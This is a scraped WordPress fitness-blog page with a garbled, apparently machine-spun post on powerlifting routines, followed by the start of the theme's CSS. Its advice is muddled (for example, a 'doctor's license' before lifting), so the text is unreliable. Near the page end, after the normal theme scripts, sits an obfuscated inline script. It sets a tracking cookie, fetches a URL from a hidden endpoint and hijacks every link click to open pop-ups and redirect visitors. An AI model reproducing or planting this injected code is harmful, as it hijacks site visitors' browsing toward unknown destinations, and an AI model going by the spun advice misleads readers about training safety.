		</div><!-- .custom-header -->

			

			

			

			

			

			

			<div id="content" class="site-content"><!-- recent-blog class is enabled for posts page only -->
				<div class="wrapper">

	<div id="primary" class="content-area">
			<main id="main" class="site-main">
				<div class="singular-content-wrap">
					
<article id="post-877" class="post-877 post type-post status-publish format-standard has-post-thumbnail hentry category-sport">
	<!-- Page/Post Single Image Disabled or No Image set in Post Thumbnail -->
	<div class="entry-container">
		<header class="entry-header">
						<div class="entry-meta">
				<span class="posted-on"><span class="date-label screen-reader-text">Posted on </span><a href="https://groupmaster.tech/2019/05/18/build-muscle-quickly-with-powerlifting-routines-2/" rel="bookmark"><time class="entry-date published" datetime="2019-05-18T05:33:00+03:00">18.05.2019</time><time class="updated" datetime="2023-09-26T16:48:59+03:00">26.09.2023</time></a></span>/<span class="byline"> <span class="author-label screen-reader-text">By </span><span class="author vcard"><a class="url fn n" href="https://groupmaster.tech/author/groupmaster/">groupmaster</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<div class="separator" style="clear: both; text-align: center;"></div>
<h2>Powerlifting Routines</h2>
<p><b>Powerlifting</b> is often a weight-adjusting strategy that may be a little bit superior to normal fats classes or even bodybuilding. A powerlifting competition involves lifting a single repeat (up to 3 tries) in the occupied position, bench press and deadlift.</p>
<p>The reason you need to consider powerlifting routines for building muscle quickly is always that powerlifting is one of the fastest ways to become more efficient. In addition to the right amount of muscle building muscle you need to get stronger before you get bigger … In any other case, you probably would have bodybuilders on the stage who could only squat 200 kgs injury free! The power formulated in powerlifting is amazing.</p>
<h3>Here’s what you need to understand before you begin building muscle fast with powerlifting routines:</h3>
<p>* You need a doctor’s license before you start powerlifting. Unlike other types of fats classes, where overweight control and gradual lifting and lowering are essential, powerlifting focuses on explosive lifting and reducing weight. Make sure that the back, knees, shoulders and other joints can handle the stress. Also, make sure that you do not tend to have a coronary heart, circulatory system, blood pressure, or other concerns before you begin powerlifting</p>
<p>* Make a decision on whether or not to participate in the competition. If this is the case, you may need to invest in proper powerlifting equipment, including, but not limited to: squat, bench press shirt, heavy powerlifter belt, wrist wraps, knee packs, chalk, and other powerlifting items. At least consider a good, sturdy belt. If you’re not sure where to start, select a copy of the Powerlifting USA magazine and check out the advertisers</p>
<p>* You may need to learn new training routines. While powerlifting focuses on the simple squat, bench, and deadlift, there are several complementary workouts that will make you more powerful in these lifts. Such complementary training routines include the floor press, platen press, box squats, the use of chains, the use of durable elastic bands, and other exercise programs that most people (and most private trainers) do not normally know. Look for well-educated and experienced people who have been powerlifting for years, if you want to discover these training routines</p>
<p>If you start your properly created powerlifting program, you will see some increases within your performance areas. Remember to eat exactly, perform your conditioning and cardiovascular function, and stretch yourself. Combining all of this will help you to develop your muscles quickly.</p>
			</div> <!-- .entry-content -->

		<footer class="entry-footer">
			<div class="entry-meta">
				<span class="cat-links"><span class="cat-text">Categories</span><ul class="post-categories">
	<li><a href="https://groupmaster.tech/category/sport/" rel="category tag">Sport</a></li></ul></span>			</div><!-- .entry-meta -->
		</footer><!-- .entry-footer -->
		</div> <!-- .entry-container -->
	</article><!-- #post- -->





	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://groupmaster.tech/2019/05/14/just-get-a-bigger-breast-2/" rel="prev"><i class="fa fa-long-arrow-left" aria-hidden="true"></i><span>Just get a bigger breast</span></a></div><div class="nav-next"><a href="https://groupmaster.tech/2019/05/21/guidelines-for-better-muscle-conditioning-exercises-2/" rel="next"><i class="fa fa-long-arrow-right" aria-hidden="true"></i><span>Guidelines for Better Muscle Conditioning Exercises</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/05/18/build-muscle-quickly-with-powerlifting-routines-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://groupmaster.tech/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='877' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</div> <!--  .singular-content-wrap -->
			</main><!-- #main -->
	</div><!-- #primary -->

<aside id="secondary" class="sidebar widget-area" role="complementary">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://groupmaster.tech/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://groupmaster.tech/2025/11/18/from-burned-out-to-ice-bath-boss-wyatt-ewing-on-the-benefits-of-cold-therapy-ep-173/">From Burned Out to Ice Bath Boss: Wyatt Ewing on the Benefits of Cold Therapy  (Ep. 173)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://groupmaster.tech/2025/11/13/build-strong-shoulders-without-overhead-pressing/">Build Strong Shoulders Without Overhead Pressing</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://groupmaster.tech/2025/11/12/what-is-junk-volume-in-weight-training-and-how-much-is-too-much/">What is Junk Volume In Weight Training And How Much Is Too Much?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://groupmaster.tech/2025/11/11/essential-amino-acids-for-midlife-women-liz-plosser-on-kion-protein-and-recovery-ep-172/">Essential Amino Acids for Midlife Women: Liz Plosser on KION, Protein, and Recovery (Ep. 172)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://groupmaster.tech/2025/11/10/how-many-sets-should-you-do-to-build-muscle-the-definitive-science-based-guide/">How Many Sets Should You Do To Build Muscle: The Definitive Science-Based Guide</a></li>
</ul></div></div>
</section></aside><!-- .sidebar .widget-area -->
				</div><!-- #content -->
			</div> <!-- wrapper -->

		
		
		
		
		

		<footer id="colophon" class="site-footer">
			<div class="wrapper">
				<div class="footer-container">
					
					

	<aside id="tertiary" class="widget-area footer-widget-area one" role="complementary">
					<div class="widget-column footer-widget-1">
				<section id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Menu</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://groupmaster.tech/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://groupmaster.tech/category/calendar/">Calendar</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://groupmaster.tech/category/exercises/">Exercises</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://groupmaster.tech/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://groupmaster.tech/category/sport/">Sport</a>
</li>
</ul></div></div>
</section>			</div>
			</aside><!-- .widget-area -->


					<div class="site-info small">
	Copyright &copy; 2025 <a href="https://groupmaster.tech/">Group Master</a>. All Rights Reserved.  &#124; Personal Trainer&nbsp;by&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a></div><!-- .site-info -->
				</div> <!-- .footer-container -->
			</div> <!-- .wrapper -->
		</footer><!-- #colophon -->

	</div> <!-- below-site-header -->

</div><!-- #page -->



		<div class="scrollup">
			<a href="#masthead" id="scrollup" class="fa fa-sort-asc" aria-hidden="true"><span class="screen-reader-text">Scroll Up</span></a>
		</div><style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://groupmaster.tech/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://groupmaster.tech/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://groupmaster.tech/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://groupmaster.tech/wp-content/themes/personal-trainer/assets/js/jquery.matchHeight.min.js?ver=20171226' id='jquery-match-height-js'></script>
<script type='text/javascript' id='personaltrainer-custom-script-js-extra'>
/* <![CDATA[ */
var personalTrainerText = {"menuLabel":"MENU","menuCloseLabel":"CLOSE"};
/* ]]> */
</script>
<script type='text/javascript' src='https://groupmaster.tech/wp-content/themes/personal-trainer/assets/js/custom-scripts.min.js?ver=20171226' id='personaltrainer-custom-script-js'></script>
<script type='text/javascript' src='https://groupmaster.tech/wp-content/themes/personal-trainer/assets/js/navigation.min.js?ver=20171226' id='personaltrainer-navigation-js'></script>
<script type='text/javascript' src='https://groupmaster.tech/wp-content/themes/personal-trainer/assets/js/skip-link-focus-fix.min.js?ver=20171226' id='personaltrainer-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://groupmaster.tech/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type='text/javascript' src='https://groupmaster.tech/wp-content/themes/personal-trainer/assets/js/fitvids.min.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://groupmaster.tech/wp-content/themes/personal-trainer/style.css?ver=20220425-104233
body_size: 25454
content:
/*
Theme Name: Personal Trainer
Theme URI: https://catchthemes.com/themes/personal-trainer/
Author: Catch Themes
Author URI: https://catchthemes.com/
Description: Personal Trainer - A Free Multipurpose Fitness WordPress Theme is highly customizable and fits perfectly for gym, fitness center, personal trainer, and all other similar business. Personal Trainer is a capable framework for crafting impressive, modern websites of any kind. With the new multipurpose fitness WordPress theme, you can build awesome fitness center websites in just a matter of minutes. Personal Trainer is an amazingly beautiful, cleverly designed, extremely flexible, and greatly responsive fitness WordPress theme. Personal Trainer provides you with incredible features—such as, custom header image, featured slider, featured content, services, testimonials, and more - that are extremely crucial to make your website of any kind, a hit, among others. From gyms to fitness consultants, from cross fitter websites to fitness magazines, Personal Trainer's clean design, and power-packed features will definitely ensure your reach is broader than you ever thought. This theme is translation-ready. For more information, check out Theme Instructions at https://catchthemes.com/theme-instructions/personal-trainer/, support at https://catchthemes.com/support/ and Demo at https://catchthemes.com/demo/personal-trainer
Version: 2.2
Requires at least: 5.6
Tested up to: 5.9
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: personal-trainer
Domain Path: /languages/
Tags: one-column, two-columns, left-sidebar, right-sidebar, flexible-header, custom-background, custom-colors, custom-header, custom-logo,  custom-menu, editor-style, featured-images, footer-widgets, microformats, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, blog, photography, portfolio

Personal Trainer is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
	## Letter Spacing
# Forms
# Navigation
	## Links
	## Menus
	## Nav Links
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
# Custom Style
	## Layouts
	## Header
	## Slider
	## Content Wrapper
	## Main Articles, Primary and Content Area
	## Aside Primary
	## Google Map
	## Footer
	## Post Share Options
	## Newsletter
	## scrollup
	## Breadcrumb
	## About Us
# Media Queries
	## >= 480px (iPhone 4 and 4S : Landscape)
	## >= 568px (iPhone 5, 5S, 5C and 5SE : Landscape)
	## >= 601px (Admin Bar Adjustment)
	## >= 768px (iPad 1, 2, 3, 4, Mini, Air, Pro 9.7" : Portrait)
	## >= 783px (Admin Bar Adjustment )
	## >= 906px (Nexus 7 : Landscape)
	## >= 1024px (iPad 1, 2, 3, 4, Mini, Air, Pro 9.7" : Landscape)
	## >= 1200px (Kindle Fire HD 8.9", Non-Retina Screens & Retina Screens : Portrait)
	## >= 1440px
	## >= 1366px (iPad Pro 12.9" : Landscape)
	## >= 1600px (Kindle Fire HD 8.9" : Landscape)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background-color: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
	vertical-align: top;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

input[type="submit"] {
	white-space: normal;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

.reserve-content-wrapper textarea {
	height: 40px;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

* {
	margin: 0;
	padding: 0;
}

body,
button,
input,
select,
optgroup,
textarea {
	color: #666;
	font-size: 16px;
	font-size: 1rem;
	font-style: normal;
	font-weight: 400;
	line-height: 1.5555;
}

body,
button,
input,
select,
optgroup,
textarea,
.site-title,
.featured-content-section .entry-title,
.recent-blog-content-wrapper .entry-title,
.content-area .entry-title,
.professionals-content-wrapper .entry-title,
.testimonials-content-wrapper .entry-title,
.site-footer .widget-title,
.history-content-wrapper .entry-title,
#meet-professionals .entry-title {
	font-family: 'Lato', sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	color: #212121;
	font-family: 'Playfair Display', serif;
	font-weight: 400;
	margin-bottom: 14px;
	margin-top: 35px;
}

h1 {
	font-size: 32px;
	font-size: 2rem;
	line-height: 1.2833;
}

h2 {
	font-size: 24px;
	font-size: 1.5rem;
	line-height: 1.1666;
}

h3 {
	font-size: 22px;
	font-size: 1.375rem;
	line-height: 1.4666;
}

h4 {
	font-size: 20px;
	font-size: 1.25rem;
	line-height: 1.4166;
}

h5 {
	font-size: 18px;
	font-size: 1.125rem;
	line-height: 1.7;
}

h6 {
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.666;
}

p {
	margin: 0 0 1.555555555555556em;
}

.site-title {
	font-size: 16px;
	font-size: 1rem;
	margin: 0;
	text-transform: uppercase;
}

.site-description {
	display: block;
	font-size: 13px;
	font-size: 0.8125rem;
	letter-spacing: 0.05em;
	margin-bottom: 0;
	text-align: left;
}

.entry-header .entry-meta,
.entry-header .entry-meta a,
.comment-metadata,
.comment-metadata a {
	color: #999;
	font-size: 12px;
	font-size: 0.75rem;
	line-height: 1.61538;
	text-transform: uppercase;
}

.professionals-content-wrapper .entry-header .entry-meta,
#meet-professionals .entry-header .entry-meta,
.professionals-content-wrapper .entry-title,
.testimonials-content-wrapper  .entry-title {
	font-size: 16px;
	font-size: 1rem;
	letter-spacing: normal;
	text-transform: inherit;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background-color: #eee;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
	white-space: pre-wrap;
}

code,
kbd,
tt,
var {
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background-color: #fff1e1;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/

html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background-color: #000; /* Fallback for when there is no custom background color defined. */
}

blockquote,
.professionals-content-wrapper .entry-container {
	position: relative;
	padding-top: 49px;
	margin: 0 0 28px;
	z-index: 1;
}

blockquote:before,
.professionals-content-wrapper .entry-container:before {
	color: #eb6e1f;
	content: "\201D";
	font-size: 100px;
	font-size: 6.25rem;
	font-weight: 700;
	font-family: Arial;
	position: absolute;
	top: 40px;
	line-height: 0;
	left: -7px;
	width: 100%;
	z-index: -1;
}

blockquote p {
	margin: 0 0 1em;
}

blockquote cite,
blockquote small {
	display: block;
	font-size: 16px;
	font-size: 1rem;
	font-weight: 700;
}

blockquote em,
blockquote i,
blockquote cite {
	font-style: italic;
}

blockquote > :last-child {
	margin-bottom: 0;
}

hr {
	background-color: #eee;
	border: 0;
	clear: both;
	height: 1px;
	margin: 0 auto 1.5em;
}

ul,
ol {
	margin: 0 0 1.75em 1.5em;
	padding: 0;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li {
	line-height: 2;
	position: relative;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

ol.children {
	margin-left: 0;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

figure {
	/* margin: 1em 0; Extra wide images within figure tags don't overflow the content area. */
	margin: 0;
	text-align: center;
}

table,
th,
td {
	border: 1px solid #eee;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
	border-width: 1px 0 1px 0;
	margin: 0 0 1.5em;
	width: 100%;
}

th,
td {
	border-width: 0 0 1px 0;
	padding: 13px;
}

caption,
th,
td {
	text-align: left;
}

table caption {
	padding: 0 0 21px;
}

thead {
	background-color: #f6f6f6;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	font-weight: 700;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.75;
}

#colophon thead {
	background-color: transparent;
}

.widget th,
.widget td {
	padding: 0;
	line-height: 3;
	text-align: center;
}

/*--------------------------------------------------------------
# Transition
--------------------------------------------------------------*/

button,
input,
textarea,
.view-more a,
.more-button a,
.nav-links a,
.btn,
.button,
.site-main #infinite-handle span button,
.site-footer .social-navigation ul li a,
.hentry img,
.slider-content-wrapper .social-navigation a,
#scrollup,
.post-share-option a,
.post-share-option span,
#masthead,
.site-branding img,
.site-title a,
.menu-toggle .fa,
.menu-close .fa,
.contact-info-top a,
.search-content-wrapper-top #search-toggle a,
.navigation-classic.fixed-nav .main-navigation a,
.widget .menu-social-container a {
	-webkit-transition: all 0.2s ease-in;  /* Chrome 1-25, Safari 3.2+ */
	-moz-transition: all 0.2s ease-in;  /* Firefox 4-15 */
	-o-transition: all 0.2s ease-in;  /* Opera 10.50–12.00 */
	transition: all 0.2s ease-in;  /* Chrome 26, Firefox 16+, IE 10+, Opera 12.10+ */
}

.hentry img:hover,
.hentry img:focus {
	opacity: 0.8;
}

.slider-content-wrapper .hentry img:hover,
.slider-content-wrapper .hentry img:focus {
	opacity: 1;
}

/*--------------------------------------------------------------
## Letter Spacing
--------------------------------------------------------------*/

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.view-more a,
.site-main #infinite-handle span button,
.btn,
.button {
	letter-spacing: 0.2em;
}

.more-link,
.professional-content-wrapper .entry-title,
.testimonials-content-wrapper .entry-title,
.story-time {
	letter-spacing: 0.1em;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/

input,
textarea {
	background-color: inherit;
	border-width: 2px;
	border-style: solid;
	border-color: #eee;
	display: block;
	margin-top: 10px;
	max-width: 100%;
	padding: 5px 10px;
	width: 100%;
}

.reserve-content-wrapper input,
.reserve-content-wrapper textarea {
	border-width: 0 0 2px 0;
	padding: 5px;
}

input:hover,
textarea:hover {
	border-color: #666;
}

input:focus,
textarea:focus {
	border-color: #eb6e1f;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.hero-content-wrapper .more-link,
.services-content-wrapper .more-link,
.view-more a,
.site-main #infinite-handle span button,
.btn,
.button,
.posts-navigation a,
.pagination .next,
.pagination .prev,
.widget-area .catch-instagram-feed-gallery-widget-wrapper .button,
.custom-header .more-link,
.slider-content-wrapper .more-link {
	background-color: #eb6e1f;
	border: none;
	border-radius: 35px;
	color: #fff;
	display: inline-block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: 700;
	line-height: 1.5;
	padding: 15px 60px;
	text-align: center;
	text-transform: uppercase;
	width: auto;
}

button:hover,
button:focus,
button:active,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="button"]:active,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="reset"]:active,
input[type="submit"]:hover,
input[type="submit"]:focus,
input[type="submit"]:active,
.hero-content-wrapper .more-link:hover,
.hero-content-wrapper .more-link:focus,
.services-content-wrapper .more-link:hover,
.services-content-wrapper .more-link:focus,
.view-more a:hover,
.view-more a:focus,
.view-more a:active,
.site-main #infinite-handle span button:hover,
.site-main #infinite-handle span button:focus,
.site-main #infinite-handle span button:active,
.btn:hover,
.btn:focus,
.button:hover,
.button:focus,
.posts-navigation a:hover,
.posts-navigation a:focus
.pagination .next:hover,
.pagination .next:focus,
.pagination .prev:hover,
.pagination .prev:focus,
.widget-area .catch-instagram-feed-gallery-widget-wrapper .button:hover,
.widget-area .catch-instagram-feed-gallery-widget-wrapper .button:focus,
.custom-header .more-link:hover,
.custom-header .more-link:focus,
.slider-content-wrapper .more-link:hover,
.slider-content-wrapper .more-link:focus {
	background-color: #d4631c;
	color: #fff;
	text-decoration: none;
}

#colophon input,
#colophon input:hover,
#colophon input:focus,
#colophon textarea,
#colophon textarea:hover,
#colophon textarea:focus {
	border-color: #fff;
}

#colophon button,
#colophon input[type="button"],
#colophon input[type="reset"],
#colophon input[type="submit"],
#colophon .widget-area .catch-instagram-feed-gallery-widget-wrapper .button {
	background-color: #fff;
	color: #eb6e1f;
}

#colophon .menu-item-has-children .dropdown-toggle {
	background-color: transparent;
}

#colophon button:hover,
#colophon input[type="button"]:hover,
#colophon input[type="reset"]:hover,
#colophon input[type="submit"]:hover,
#colophon button:focus,
#colophon input[type="button"]:focus,
#colophon input[type="reset"]:focus,
#colophon input[type="submit"]:focus,
#colophon .widget-area .catch-instagram-feed-gallery-widget-wrapper .button:hover,
#colophon .widget-area .catch-instagram-feed-gallery-widget-wrapper .button:focus,
